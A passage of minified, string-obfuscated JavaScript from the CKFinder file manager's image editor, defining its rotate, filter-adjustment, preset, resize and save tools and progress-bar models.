n.Model({angle:0,lastRotationAngle:0,tabindex:this.get(S('@5#!-+""0'))}),this.viewModel.on(S("6TPXT\\Y\x07R^35\x10,0$2.''\v%+!+"),function(e,t){this.get(S("\x1d{{IUkNEBCcI]K")).get(S("\x1b}~jvOOQ")).push({tool:this.get(S("-@N]T")),data:t}),this.set(S("&UG]K_EB@n@A^ZQQ"),!1),this.collection.requestThrottler()},this),this.collection.on(S("/DY@\\@AZR"),function(e){this.get(S("%TH\\H^BCCo_@][VP"))||(e.rotate(this.viewModel.get(S("4YWDLkUO]IWP.\0,$( "))),e.render(),this.set(S(";NRJ^4(--\x0556+!,."),!0))},this),this.collection.on(S("\x11f|{y,e}j\x7fo&")+this.get(S("#JDKB")),e),this.collection.on(S("=JP/-x1!6#3r(&'"),e)},saveDeferred:function(t,e){var n,i;return i=(n=new r.Deferred).promise(),e.then(function(e){e.rotate(t).render(function(){n.resolve(this)})}),i},getActionData:function(){return this.viewModel}})}),CKFinder.define(S('1FVLA\x17ts\x7fSUXXL\x10\x14$/3($2";f\x0f/%9\x07"167|\x151<"+-t?3)'),[],function(){return S('1IHJ\x15_C\x16_SWHXLLza$*(1#5h47Ap)\'9p2>2\'&ku;2<v94s9\t\r\x16\x06\x16GXmaU\x06\n\x0e\b\x02O\x13\x1d\x13\0\x07HT\x14\x13\x1fW\x1e\x15P\x18\x16lugq)lehf)\x7fb!oza0d{>vax:qzuu1q{yT\x01WJ\tLEHF\x04QP\x11\rHF\\EWA\x1a\\UXV\x19GF\x1e\x1dXP2|`8?xf!!%>.>c .=4r.)wh,#dz=51*:\x12O\x0e\x02\x06\0\nG\x15\x14VD\0\f\f\n\x1cOxzH\x1c\x18\x07\r\rZ\x18\x10\x1c\r\f=#ahb(cn%ocgxh|"c}{wqg47vxw~!?ed\x1d\x01DJHQCU\x06GKFI\rSR\x12\x11[W\t\x17ML\x05\x19\\RPI[Mn/#.!e;:ji\'""pl4+lr5=9"2*w942;78N\f\v\rD\x18\x1bEb`cKLM\x03\x0e\bLP\b\x0fHV\x11\x11\x15\x0e\x1e\x0eS\x1d\x10ngkd*hg\x7f(tw),~zj`,0ho(6qqun~n3}pNGKD\nVRBX\tWV\x0e\rXN\\DW\x0e\x16NM\n\x18_SWHXL\x11#.,%-"h.& >k10lo$("6iw$66>?yVTW\x7f@A\x06\x02\x10\x04K\x01\x01\x05\x1e\x0e\x1ePL\x14\vLR\x15\x1d\x19\x02\x12\nW\x14\x1a\x11\x18^\x02}#"geqg*agc\x7felb22ji.4s\x7f{l|h5\x7frpyIF\fJJLR\x07UT\b\vXLLF^UWK\t\x17ML\x05\x19SO\x12I_])/&&<e;:jw@wc)\'9n[)(*(+]')}),CKFinder.define(S('+ofhF^UWA\x1bxYSMU_H\x13xZV4\b/"# i\x11!,=8c\f*%%"&\x05=0!'),[S(">U14'1="),S("\x1ay}~u}OOG"),S('0ryu][RRJ\x16lRYJM\x10\x02 1&k\f2"%\x1f#.;'),S('/DTJG\x15v}qQW^^N\x12jZ-1."0 5h\r-#?\x05 /(5~\x137> %#v=5/')],function(r,o,e,t){"use strict";return e.extend({isSliding:!1,applyFilterInterval:null,lastFilterEvent:null,name:S("3uQ\\BKMlRYJ"),template:t,events:{"slidestart .ckf-ei-filter-slider":S("\ndb^bfttAgugb"),"slidestop .ckf-ei-filter-slider":S(",B@|\\XVVgAYG"),"change .ckf-ei-filter-slider":S("6XV\x7fSWHXL"),"keyup .ckf-ei-filter-slider":S("*DBkGCDT@")},initialize:function(){this.model.get(S("+MNZFFTtZXASEK")).on(S("@3'0!1"),function(){this.render()},this)},onSlideStart:function(){this.isSliding=!0},onSlideStop:function(e){this.isSliding=!1,this.applyFilters(e)},onRender:function(){this.$el.trigger(S('D&4")=/'))},onFilter:function(e){var t=this;t.isSliding||(this.lastFilterEvent=e,this.applyFilterInterval||(this.applyFilterInterval=setInterval(function(){100<Date.now()-t.lastFilterEvent.timeStamp&&(t.applyFilters(t.lastFilterEvent),clearInterval(t.applyFilterInterval),t.applyFilterInterval=null)},100)))},applyFilters:function(e){var t,n,i;i=this.model.get(S('?!"6*2 \0.$=/9?')),n=r(e.currentTarget).data(S("\rhf|ewa")),(t=i.where({filter:n})[0])||(t=new o.Model({filter:n}),i.push(t)),t.set(S("<K_S5$"),r(e.currentTarget).val())}})}),CKFinder.define(S("\x1aXW[wqDDP\fiJBRDLY\x04iIG[y\\STQ\x1abXWUI\x14}YTJ35\x16,+)"),[S("\x10{cfqgo"),S("\x13vtu|zvt~"),S(':NRY[M3"-1!'),S(" bieMKBBZ\x06gDHXBJC\x1ewW]A\x7fZY^_\x14hRQS3n\x16,+)"),S("\x12P_S\x7fy||h4QrzjLDQ\faAOSaDKLI\x02xFUFA\x1cuQ\\BKMlRYJ")],function(r,o,i,e,s){"use strict";return e.extend({defaults:function(){var t=this.collection.finder.config,e=[{name:S("&EZ@MCXCK\\C"),icon:S('=]T&l 1-".3&,98'),config:{min:-100,max:100,step:1,init:0}},{name:S("\x1e|OOVQEVR"),icon:S("\x18zq}1~qqTSCPP"),config:{min:-100,max:100,step:1,init:0}},{name:S("\nxmy{}qe{|z"),icon:S("<^UYm2#717'3!&$"),config:{min:-100,max:100,step:1,init:0}},{name:S("\x1fVH@QEKEB"),icon:S(" BIE\tSOEZHDHI"),config:{min:-100,max:100,step:1,init:0}},{name:S("\x0ejha}`ags"),icon:S("'KBL\x06IU^@CD@V"),config:{min:-100,max:100,step:1,init:0}},{name:S(".GET"),icon:S("!AHB\bNRM"),config:{min:0,max:100,step:1,init:0}},{name:S("\x1fSDRJE"),icon:S("\x16ts\x7f7hymw~"),config:{min:0,max:100,step:1,init:0}},{name:S("?' /.%"),icon:S("\x19ypz0y~MLC"),config:{min:0,max:10,step:.1,init:1}},{name:S("\x18wurox"),icon:S('A!("h((!:/'),config:{min:0,max:100,step:1,init:0}},{name:S("<^RV0"),icon:S("\x1d}tF\fAOMU"),config:{min:0,max:100,step:1,init:0}},{name:S("\r}gqcbvz"),icon:S("!AHB\bUOI[ZNB"),config:{min:0,max:100,step:1,init:0}},{name:S("<NJ^#*\0/17"),icon:S("3W^P\x1aZUOI"),config:{min:0,max:20,step:1,init:0}}],n=i.filter(e,function(e){return i.includes(t.editImageAdjustments,e.name)});return{name:S("\x1aZxwklT"),viewClass:s,view:null,filters:n}},initialize:function(){var i=this,n=new o.Collection;function e(){var e=i.get(S("\x12vp|b^ux}~X|j~")).get(S("\x13uvb~wwi"));e.remove(e.where({tool:i.get(S(":U]P["))})),n.reset()}n.on(S("\x17y}~"),function(){i.collection.resetTool(S("5fE]J_OO"))}),i.collection.on(S("7LVUW\x06O[L%5x")+i.get(S("\fcobu")),e),i.collection.on(S('\x13`zy{"k\x7fhyi$~LM'),e),n.on(S("E%/)'-."),function(){var e,t,n;t=(n=i.get(S("\x18|~rhTs~GDfBPD")).get(S("E'$< %%?"))).where({tool:i.get(S("<S_R%"))})[0],e=this.toJSON(),t||(t=new o.Model({tool:i.get(S('A,") '))}),n.push(t)),t.set(S(";X\\J^"),e),i.collection.requestThrottler()});var r=new o.Model({filters:this.get(S("\x18\x7fswhxll")),activeFilters:n,tabindex:this.get(S("\x0e{qs{}ppn"))});this.on(S("<^V^.&'y!!/3\x01$+,)\t/;1"),function(e,t){r.set(S("$COKM"),t.get(S("D#/+-")))}),this.collection.on(S("\x0fdy`|`azr"),function(t){n.length&&n.clone().forEach(function(e){t[e.get(S("\x11tzxase"))](parseFloat(e.get(S("&QIE_N"))))})}),this.viewModel=r,this.activeFilters=n},getActionData:function(){return this.viewModel},saveDeferred:function(e,t){var i=new r.Deferred,n=i.promise();return t.then(function(n){r.each(e,function(e,t){n[t.filter](parseFloat(t.value))}),n.render(function(){i.resolve(this)})}),n}})}),CKFinder.define(S('0EWK@\x14u|~PT_YO\x11k%,2/%1#4g\f."8\x04#.74}\x03&0%2,*t?3)'),[],function(){return S("E=<6i#?b=<*#4& nu&%=*?/| #U\\\x03\x17\x17\x10\n\bG\v\x05\v\x18\x1fPL\f\x1b\x17_\x16\x1dX\x06\x05\x1d\n\x1f\x0f^]\x1a\x1et`/sv`ub|4(pw0.\x7fbtav`;xvu|:fa?>kACKM@@^\x1a\nRQ\x16\fDZ\x01DPPZZQSO\x18DG\x19\x0277\x03),%c')'4;th('+c*9|\"!1&3#u)(>*4;(BA\x03\x0f\x10XD\x1c\x13TJ\x1b\x1e\b\x1d\n\x04_\x1e\x12\x16\x10\x1aW\x05\x04X[SC^\x04{<\"sv`ub|'fjnhb/ml\x18/;wcclvt%\x16fea]\\(")}),CKFinder.define(S("\x1fcjdJJACU\x07dEOYAK\\\x1ftVZ@|[V_\\\x15mUXILo\x110&7 24\x1e /<"),[S('"VJACU[JEYI'),S("\rd~et`j"),S("\rMDVx|wqg9Blpv4Wxg\\OEG"),S('"`ocOILLX\x04zDKXC\x1epRGP\x19~L\\WmUXI'),S('"WA]R\x06kblBBIK]\x1feW^DYWC]J\x15~XTJv- %&k\x154";,>8b)!;')],function(t,l,n,e,i){"use strict";return e.extend({name:S("\f]|jctf`B|s`"),template:i,events:{"click .ckf-ei-preset":S("\ndb]|jctf"),"keydown .ckf-ei-preset":function(e){e.keyCode!==n.space&&e.keyCode!==n.enter||this.onPreset(e)}},onRender:function(){var i,n,e=this.model.get(S("5P^T\\"));this.finder.config.initConfigInfo.thumbs&&(t.forEach(this.finder.config.initConfigInfo.thumbs,function(e){var t=parseInt(e.split("x")[0]);!n&&240<=t&&(n=t)}),n&&(i=this.finder.request(S("\x1c{wsE\x1bEFPqNREK"),{file:e})));i&&this.finder.config.initConfigInfo.thumbs||(i=this.finder.request(S("+E@OHU\vBAQC_ROlHW"),{file:e,maxWidth:240,maxHeight:80,noCache:!0}));var r=this.model.get(S("<~_R!/")),o=t.uniqueId(S("?#*$n")),s=l(S("\f1mn~gs`*")).attr(S("\vei"),o).attr(S("\x19mrxiv"),240).attr(S("\x19r~uzvk"),240).css(S("\x19~romr~Y"),S("-@@^T")).appendTo(S(";^RZF")),a=this.$el.find(S("9\x14XW[\x13Z)l21!6#3")).toArray();!function e(){if(a.length){var t,n;t=l(a.shift()),n=t.data(S("\x13dgsd}m")),r("#"+o,i,function(){this.revert(!1),this[n]().render(function(){t.find(S("0X_T")).attr(S("5EE["),this.toBase64()),e()})})}else s.remove()}()},onPreset:function(e){this.model.set(S("0PQG]CS"),l(e.currentTarget).data(S("\x1aknxmzT")))}})}),CKFinder.define(S(')i`jD@KUC\x1d~[QC[]J\x15~XTJv- %&k\x11)($:e\x1b>(=*$"\x06<;9'),[S("\x0fz`gvfl"),S("=KQ$$00'*4\""),S("\fool{s}}q"),S('B\0\x0f\x03/),,8d\x01"*:<4!|\x111?#\x114;<9r\n0\x0f\r\x11L0\n\t\v'),S("3w~p^V]_I\x13pQ[5-'0k\0\".<\0'*+(a\x1994% {\x05$2+<.(\n4;(")],function(r,i,t,e,o){"use strict";return e.extend({defaults:function(){var t,e,n;return t=this.collection.finder.config,e=[{name:S("7[U[IUIG")},{name:S(")IDBNKADCSGQ")},{name:S("6TJVIHlOQ\\%21")},{name:S('"DHJQNFNy^B')},{name:S('@&06*"?')},{name:S("5^VB@~ZEN")},{name:S("\x13|p{~v~mze")},{name:S("\x17p|hV}w{lTX")},{name:S("9PZNLKZ3")},{name:S("\x1cqqrO")},{name:S("'DF\\N")},{name:S('C**53)%-"-')},{name:S(":TPY|P/5")},{name:S("=QM!/%&\x14 #+")},{name:S("\x13d|x\x7fwu\x7f")},{name:S("$VOIk@^R")},{name:S("3G@XEQJ_")},{name:S('?6(,7%"#')}],n=i.filter(e,function(e){return i.includes(t.editImagePresets,e.name)}),{name:S("A\x121!6#3;"),viewClass:o,view:null,presets:n}},initialize:function(){var i=this,n=new t.Model({Caman:this.get(S("<~_R!/")),active:null,presets:this.get(S("7HK_HYIM")),tabindex:this.get(S("\rznrx|wqm"))});function e(){var e=i.get(S("4PR^LpWZ[Xz^4 ")).get(S(",LM[Y^\\@"));n.set(S("6V[MSMY"),null),e.remove(e.where({tool:i.get(S("/^P_V"))}))}n.on(S("\x1axt|pxE\x1bC@PLPB"),function(e,t){var n;t&&(i.collection.resetTool(S("\x12Rp\x7fcdl")),(n=i.get(S('=[[)5\v.%"#\x03)=+')).get(S("%GD\\@EE_"))).remove(n.where({tool:i.get(S("$KGJM"))})),n.push({tool:i.get(S("\x1dp~MD")),data:t}),i.collection.requestThrottler())}),i.collection.on(S("\x19nsnrjkLD"),function(e){var t=i.viewModel.get(S(" @AWMSC"));t&&e[t]()}),i.collection.on(S("$QIHD\x13XN_HZ\x15")+i.get(S("<S_R%")),e),i.collection.on(S('A6,+)|5-:/?v,"#'),e),this.on(S('A!+%+!"r,."8\x04#.74\x162 4'),function(e,t){n.set(S("'N@FN"),t.get(S(".IY]W")))}),this.viewModel=n},saveDeferred:function(t,e){var n,i;return i=(n=new r.Deferred).promise(),e.then(function(e){e[t]().render(function(){n.resolve(this)})}),i},getActionData:function(){return this.viewModel}})}),CKFinder.define(S('#P@^S\tjamECJJB\x1efVYEZVL\\I\x14yYWK\t,#$!j\x14"; 0.b)!;'),[],function(){return S('*\x17HDX\x0fS]S@G\b\x14BQ\x14]IUY\x13^b\x7fHJx!/1h*&*?>sm3:4~1<{%=*3!9p=0\x0e\x15\x10\f\b\x16K\x0e\x06\x19\x1f\x1f\x1fOPeyxN\x1a\x1a\x05\x03\x03X\x17\x1b\x16\x19@\\\x1ckgPfwl|b_`n\x7fd/.yq}gv)7ml%9so2ywlPMCZsLBS@\tWV\x0e\rZNRX\\WQM\v\x15CB\x07\x1bUI\x10K!#+-  >g54huFDGs q1?5&%jz:1=q87r\x12\x04\x11\n\x1e\0K\x04\x07\x07\x1e\x19\x03\x01\x1dB\x04\x14\n\x07VK\x0eKW\tDqutB\x16nqww$kgjm4(hgk\\jcxhv\\p\x7fppm8;j|rjE\x1c\0X_\x18\x06N\\\x07NB_]BNIyWZS]B\x17ED\x18\x1bH\\\\V.%\';yg=<ui#?b9/-9?66,u+*zgPRUa.\x7f\x03\r\x03\x10\x17XD\x04\x03\x0fG\x0e\x05@\x1c\n\x03\x18\b\x16Y\x16\x19\x19\f\v\x15\x17\x0fP\n\x1axu =\x7f~;\'a}$gmci!e\x7f{gg;f~`|vHtrlk]\\\x1e\fT\x1b,.\x14\x06NBZ\x13$\x13\x1fU[E\n?\n[Y[_W\x0277D;|b*0k*&&.d.($:\x06=056z>32(\x18)+9>*\r\x01\x15\v\fD\x18\x1bmaU\x03\x05\x1c\x18\x1aO\x04\b\x02\x16IW\x15\x1f\x1d\x1a\x11\x19\x13\x05\\_t``jjac\x7f5+qp1-g{>esq}{rr`9gf>=p~MD\x1f\x01GN@uMZCQIfKJ@pACQVBeYMST\x1e\x1dED\x7fa+7j.#"8\b9;).:\x1d1%;<t(+40<9099c}\x03\t\x07\0\x0f\0\x02E\x13\x12U\x16\x11M\n\x0e\x04\x10_\x1a\x17\x1a\x18\x07\x17\nGY\x07\x06A_iu,oeka)l`x+10.(|e`4ihzr~ma`#"cbRHEKP^]\x18UT\b\x15&\x11\x01CQSW_\n?\nUMMNTR\x1dW[}c!("h#.e;/8%7+b1!"?-wv#9;3588&bB\x1a\x19^D\f\x12I\x1c\b\b\x02\x02\t\v\x17P\f\x0fQT\x11\x17\x03\x19T\x13\x18\x13\x13C]cjd.plel*)njxl#fs~|c{f+5cb%;ui0sAOE\r@LT\x07\x15\x14\n\f@Y\\\bML^VRAML\x07\x06GFNTYW4:9|98dy32wk%9`#1?5}11?#\x114;<9s?/\x10\r\x1bC\x19\x18ZH\n\x1c\x1e\x1f\x03\x03Pe')}),CKFinder.define(S("$fmaAGNN^\x02c@TD^VG\x1asSQMsV]Z[\x10\x16('47j\x14\"; 0.\x1a$+8"),[S("\x0fSZTzzqse7Lnrp2UzYbMGA"),S(":xw{WQ$$0l\x12,#0;f\b*?(a\x06$4?\x05=0!"),S('A6&<1g\x04\x03\x0f#%((<`\x044?#84"2+v\x1f?5)\x172\x01\x06\x07L6\0\x15\x0e\x12\fD\x0f\x03\x19')],function(t,e,n){"use strict";return e.extend({name:S("B\x11!6/=-\x1f#.;"),template:n,className:S("(JAM\x01HG\x02BTAZNP\x1bTWWNISQM"),ui:{width:S("8PTKIIeQ!,'~f&-!\x1a,9\"6(\x19&4%:q\t"),height:S("\x10x|caaMyyt\x7f&>~uyrDQJ^@nBANB_\x0ep"),keepAspectRatio:S("\x17qwjnhFp~MD\x1f\x01GN@uMZCQIfKJ@pACQVBeYMST\x1e`"),apply:S("\x137v}q5|s6nxmvZD\x0fBTUJ^")},triggers:{"click @ui.apply":S("0PBCXL")},events:{"change @ui.width":S(")EE{DJ[X"),"change @ui.height":S("\x17wwR~uzvk"),"change @ui.keepAspectRatio":S(";SS\x7fL0$!7\x16$2.'"),"keyup @ui.keepAspectRatio":function(e){e.keyCode!==t.space&&e.keyCode!==t.enter||(e.preventDefault(),e.stopPropagation(),this.ui.keepAspectRatio.prop(S("-MGURYVP"),!this.ui.keepAspectRatio.is(S('<\x07]W%")& '))).checkboxradio(S("@3'%6 5/")).trigger(S("B ,$( -")))},"keydown @ui.apply":function(e){e.keyCode!==t.space&&e.keyCode!==t.enter||this.trigger(S("\x1azlmrf"))}},modelEvents:{"change:realWidth":S(".]U_VVF"),"change:displayWidth":S("\x19i~hJw{TI"),"change:displayHeight":S("\x10bwg\\p\x7fppm")},onRender:function(){this.$el.trigger(S(">\\2$#7!"))},onAspectRatio:function(){var e=this.ui.keepAspectRatio.is(S("3\x0eV^R[R__"));this.model.set(S("\x0edutbRgestlK{our"),e),e&&this.onWidth()},onWidth:function(){if(!this.dontRender&&!(this.model.get(S("\x12w}ff{y`Mrxiv"))<0)){var e=parseInt(this.ui.width.val(),10);(isNaN(e)||e<=0)&&(e=1);var t=this.model.get(S("\x0fbts\x7fC|rcp"));t<e&&(e=t);var n=this.model.get(S("5R^KIVZEu[V')6"));if(this.model.get(S("\x1fKDGSeVVBK]xJXDA"))){var i=t/this.model.get(S('A0&%)\x0e"!."?'));n=parseInt(e/i,10)}n<=0&&(n=1),this.updateSizes(e,n)}},onHeight:function(){if(!this.dontRender&&!(this.model.get(S(".KYBB_UL~RQ^RO"))<0)){var e=parseInt(this.ui.height.val(),10),t=this.model.get(S("\x18k\x7fzpU{vGIV"));(isNaN(e)||e<=0)&&(e=1),t<e&&(e=t);var n=this.model.get(S(" EKPTIG^\x7f@N_D"));if(this.model.get(S("5]R]I{HLX]K\x12 6*+"))){var i=this.model.get(S(" SGBHrOC\\A"))/t;n=parseInt(e*i,10)}n<=0&&(n=1),this.updateSizes(n,e)}},updateSizes:function(e,t){this.model.set({displayWidth:e,displayHeight:t}),this.dontRender=!0,this.ui.width.val(e),this.ui.height.val(t),this.dontRender=!1},setWidth:function(){this.ui.width.val(this.model.get(S(".KYBB_ULa^\\MR")))},setHeight:function(){this.ui.height.val(this.model.get(S("0U[@DYWNp\\S\\TI")))},focusButton:function(){this.ui.apply.focus()}})}),CKFinder.define(S("\x13W^P~v}\x7fi3Pq{UMGP\v`BN\\`GJKH\x01{_^^@\x1bgSDQC_oSRR"),[S("&MY\\OYU"),S("\x12quv}uww\x7f"),S(" bieMKBBZ\x06gDHXBJC\x1ewW]A\x7fZY^_\x14hRQS3n\x16,+)"),S("\x0fSZTzzqse7Tu\x7fiq{l\x0fdFJPlKFOL\x05}EHY\\\x1fcW@]OSaQ\\M")],function(r,e,t,n){"use strict";var i=e.Model.extend({defaults:{realWidth:-1,realHeight:-1,displayWidth:-1,displayHeight:-1,renderWidth:-1,renderHeight:-1,maxRenderWidth:-1,maxRenderHeight:-1,keepAspectRatio:!0}});return t.extend({defaults:{name:S('A\x10&7,<"'),viewClass:n,view:null},initialize:function(){this.viewModel=new i({tabindex:this.get(S("'\\HHBBIKW"))}),this.collection.on(S("\x18pwz{xZ~T@\x18QADB^"),function(){var e=this.get(S(":^XTJv- %&\0$2&"));this.viewModel.set({realWidth:e.get(S("\x18pwz{xIvDUJ")),realHeight:e.get(S("&NEHMNdHGHXE")),displayWidth:e.get(S("5_ZY^_lUYJW")),displayHeight:e.get(S("\ve`ohuYwzs}b")),renderWidth:e.get(S("\v~h`kucEzpa~")),renderHeight:e.get(S("E4\"&-/9\x04('(8%")),maxRenderWidth:e.get(S("\nyicjjbF{w`}")),maxRenderHeight:e.get(S("\x0e}u\x7fvvf]s~\x7fqn"))}),this.get(S("\x1dhvEV")).on(S("\x17yijwe"),function(){this.resizeView()},this)},this),this.collection.on(S("\n\x7fcbb5btav`/w{t"),function(){var e,t;t=(e=this.get(S("8\\^RHtS^'$\x06\"0$"))).get(S("B*)$!\"\x01',$")),this.viewModel.set({realWidth:t.width,realHeight:t.height,displayWidth:t.width,displayHeight:t.height,renderWidth:e.get(S('B1!+"":\x1e#/8%')),renderHeight:e.get(S("\x1co{qDDPkALAO\\")),maxRenderWidth:e.get(S("*YICJJBf[W@]")),maxRenderHeight:e.get(S("7J\\T_YOvZ)&*7"))})},this)},resizeView:function(){var e,t,n,i=this.viewModel,r=this.get(S("\x19\x7f\x7fuiWrAFGgEQG")),o=i.get(S("\x1dzvSQNB]rOC\\A")),s=i.get(S("(MCX\\AOVxT[T\\A")),a=i.get(S("\f`owBt|wqgA~|mr")),l=i.get(S("C)$>\x15-'..>\x05+&79&"));l<s||a<o?(e=o<s?l/s:a/o,t=parseInt(e*s,10),n=parseInt(e*o,10)):(n=o,t=s),i.set({realWidth:o,realHeight:s}),r.get(S("A# 0,));")).push({tool:this.get(S("4[WZ]")),data:{width:o,height:s}}),r.set({imageWidth:o,imageHeight:s}),r.get(S("\x1b\x7f|s~N")).resize({width:n,height:t}),this.collection.requestThrottler(),this.get(S("&QAL]")).focusButton()},saveDeferred:function(t,e){var n=new r.Deferred,i=n.promise();return e.then(function(e){e.resize({width:t.width,height:t.height}).render(function(){n.resolve(this)})}),i},getActionData:function(){return this.viewModel}})}),CKFinder.define(S("\rMDVx|wqg9Zw}owyn1ZDHVjIDAB\x07}ED@^"),[S("D0(#-;9(#?+"),S("\x1dtnUDPZ"),S("1PRW^TXV\\"),S("2p\x7fs_Y\\\\H\x14qRZJ,$1l\x01!/3\x01$+,)b\x1a ?=!|\x17'9'\f657"),S(")i`jD@KUC\x1d~[QC[]J\x15~XTJv- %&k\x11)($:e\x19#9/;5\x05=<8"),S("%eln@DOI_\x01b_UG_QF\x19r\\PNrQ\\YZo\x15-,(6i\x06,#?88\x19! <"),S(".l{w[]PPD\x18uV^NPXM\x10\x05%+7\r(' -f\x1e$#!=`\0#7 1!%\x03766"),S(">|\v\x07+-  4h\x05&.> (=`\x155;'\x1d870=v\x0e431-p2\x04\x11\n\x1e\x002\b\x07\x05")],function(u,c,e,a,l,d,f,h){"use strict";return e.Collection.extend({initialize:function(){this.needRender=!1,this.isRendering=!1,this.on(S("4TRS"),function(e){e.set(S(":U]P["),e.get(S("!VLKI")).get(S("\x0f~p\x7fv")))})},setupDefault:function(t,e){this.finder=t,this.Caman=e;var n=40;this.add({title:t.lang.editImage.resize,icon:S("B /#k5-:#1)"),tool:new h({tabindex:n},{collection:this}),tabindex:n}),this.add({title:t.lang.editImage.crop,icon:S("6TS_\x17XNRN"),tool:new a({tabindex:n+=10},{collection:this}),tabindex:n}),this.add({title:t.lang.editImage.rotate,icon:S("&DCO\x07YCYO[U"),tool:new l({tabindex:n+=10},{collection:this}),tabindex:n});var i=t.config.editImageAdjustments;if(i&&i.length){var r=new d({tabindex:n+=10},{collection:this});this.add({title:t.lang.editImage.adjust,icon:S("9YPZ\x10_[*417"),tool:r,tabindex:n}),u.forEach(r.get(S("\x19|rpi{mS")),function(e){e.label=t.lang.editImage.filters[e.name]})}var o=t.config.editImagePresets;if(o&&o.length){var s=new f({Caman:e,tabindex:n+=10},{collection:this});this.add({title:t.lang.editImage.presets,icon:S("\x12p\x7fs;gj|i~hn"),tool:s,tabindex:n}),u.forEach(s.get(S("=NM%2'77")),function(e){e.label=t.lang.editImage.preset[e.name]})}return this},setImageData:function(t){(this.editImageData=t).on(S("3W]WY_\\\0IYSZZ2\t'*#-2"),function(){this.checkReady()},this),this.forEach(function(e){e.get(S("\x1ciqpL")).set(S("\x12vp|b^ux}~X|j~"),t)})},setImageInfo:function(e){this.editImageData.set(S("?),#$!\f(!'"),e),this.editImageData.set(S("&NEHMN{DJ[X"),e.width),this.editImageData.set(S("(@GJKHfJYVZG"),e.height),this.checkReady()},checkReady:function(){this.editImageData&&this.editImageData.has(S("\x1dwrAFGjJCI"))&&this.editImageData.has(S("+^H@KUCeZPA^"))&&this.trigger(S("\x1dwrAFGgEQG\x1dZLKOU"))},resetTool:function(e){var t;e?this.trigger(S("/D^]_\x0eGSD]M\0")+e):(this.trigger(S('7LVUW\x06O[L%5x"()')),(t=this.editImageData.get(S("\nhm`oa"))).reset(),t.render(),this.editImageData.get(S("\x0fqrfz{{e")).reset()),this.trigger(S("4AYXT\x03H^OXJ\x05!'6&6"))},doSave:function(e){var i=this,t=u.uniqueId(S('3QQ_C\x15PWZ[X\x13\\!/4"7')),r=c(S("'\x14JKEZL]\x11")).attr(S('D,"'),t).css(S("8]SHLQ_F"),S(" OMMA")).appendTo(S("\x1b~rzf")),o=this.editImageData.get(S('?!"6*++5')),n=this.Caman,s=new c.Deferred,a=new c.Deferred,l=s.promise();return n("#"+t,e,function(){var e=this,t=o.findWhere({tool:S("2rP_CDL")});t&&(o.remove(t),o.push(t));var n=o.findWhere({tool:S("\x0f@cw`qae")});n&&(o.remove(n),o.push(n)),o.forEach(function(e){var t=this.findWhere({name:e.get(S("2G[ZZ"))}).get(S("\x0fd~}\x7f"));l=t.saveDeferred(e.get(S("\x15rvlx")),l)},i),l.then(function(){a.resolve(e.toBase64()),r.remove()}),s.resolve(e)}),a.promise()},requestThrottler:function(){var t=this;this.needRender=!0,this.throttleID||(this.throttleID=setInterval(function(){if(t.needRender&&!t.isRendering){t.isRendering=!0;var e=t.editImageData.get(S("\x1e|ALCM"));try{e.revert(!1)}catch(e){}t.trigger(S("7LQHTHIRZ"),e),e.render(function(){return!1}),t.isRendering=!1,t.needRender=!1}},200))},destroy:function(){this.throttleID&&clearInterval(this.throttleID)},hasDataToSave:function(){return!!this.editImageData.get(S("\x11sp`|yyk")).length}})}),CKFinder.define(S("(jamECJJB\x1eq\\YXYY\x17tU_YQM\x10\x103-$6 54\x05&.. "),[S("<__\\+#--!")],function(e){"use strict";return e.Model.extend({defaults:{state:S("\x1epK"),message:"",value:0},stateOk:function(){this.set(S("D62&<,"),S("\x0f\x7fz"))},stateError:function(){this.set(S("\f~zndt"),S("?%30,6"))},stateIndeterminate:function(){this.set(S("\x1ahh|jz"),S("\vecjjdt`~}{wc}"))}})}),CKFinder.define(S("?\x03\n\x04**!#5g\x04%/9!+<\x7f\x146: \x1c;6?<u\x1639;3\x13N2\x11\v\x02\x14\x02\x1b\x1a'\x04\b\b\x02"),[S('3w~p^V]_I\x13~QR-.,l\t*""$:e\x1b>")=5"!\x1e;13;')],function(e){"use strict";return e.extend({defaults:{value:0,state:S("\rad"),message:"",eta:"",speed:"",bytes:0,bytesTotal:0,time:0,transfer:""},initialize:function(){this.on(S("\x1d}wAOEF"),function(e){var t,n;if(e.changed.time&&(t=e.previous(S("%RNEL")))){var i=e.get(S("+XDCJ"))-t;n=((e.get(S("\x13vlbrk"))-e.previous(S("7Z@N^O")))/i).toFixed(1),this.set({eta:((e.get(S("\x1e}YUGPpJRFD"))-e.get(S("8[COYN")))/(100*n)).toFixed(),speed:n})}})}})}),CKFinder.define(S("1FVLA\x17ts\x7fSUXXL\x10\x14$/3($2\";f\t$! !!\x7f\x01 <3'3$+w>4("),[],function(){return S("\x17$}sm<~r~SR\x1f\x01GN@\nX[EL^H]\\\x1d\\W@GTQR\x18BA\x04\x1c\x1cWKn,'07$!\"h47('+c'9566:.-h%$xe'&c\x7f\t\x15L\x0e\x01\x16\x15\x06\x0f\fJ\x16\x11QA\v\x19\x07LyH\x11\x1f\x01X\x1a\x16\x1a\x0f\x0eC]cjd.twi`zlyx!z|n`1qxr8few~h~on3d[\x1c\x02JP\vUSI]O\vQP\f\x0fB^^V\t\x17FEW^H^ON\\^2cb\"6,'j>(&>)#!8ms)(iu?#v/;7)8~\"\x1dCB\x02\x16\f\x07J\x1e\b\x06\x1e\t\0\x07\x01MSBQT\x14\x04\x1e\x19T\f\x1a\x10\b\x1b\x12ay?!556%6\x03\x037hdx/s}s`g(4ts\x7f7knrymERQ\x0eFDT\x05\bZ^R@H\x13\rGXVG\\\x0fML\x05\x19SO\x12K_S5$b>9`}ehwvd($8qZm}7=#h]")}),CKFinder.define(S("$fmaAGNN^\x02m@]\\]]\x1bc_ROJ\x15kNRYM%21\x15- 1"),[S("+ofhF^UWA\x1bc_ROJ\x15y]N[\x10\t5'.\x12,#0"),S("9N^DI\x1f|\v\x07+-  4h\x1c,'; ,:*#~\x11<9899w\t(4;/;,\x13O\x06\f\x10")],function(e,t){"use strict";return 